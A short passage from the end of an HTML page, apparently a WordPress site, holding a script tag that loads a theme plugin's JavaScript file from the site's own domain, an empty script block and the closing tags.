<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>